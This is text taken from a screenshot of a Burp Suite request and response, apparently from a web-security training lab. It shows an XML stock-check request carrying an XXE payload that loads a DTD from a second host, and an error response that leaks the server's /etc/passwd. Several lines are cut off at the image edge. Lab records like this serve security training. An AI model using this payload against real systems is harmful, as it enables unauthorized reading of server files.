 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acbb1f8e1f22ebad8026868000d600ea.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acbb1f8e1f22ebad8026868000d600ea.web-security-academy.
8 Content-Type: application/xml
9 Origin: https://acbb1f8e1f22ebad8026868000d600ea.web-security-academy.n
10 Content-Length: 235
11 DNT: 1
12 Connection: close
13 Cookie: session=Up9YFO9EV5vnGWQjlhnDYxzI0K2n2jwU
14
15 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
16 "https://acc61f931f0eeb97800f86cf01820027.web-security-academy.net/ma
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1248
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin(Nosuchfileordirect
30 "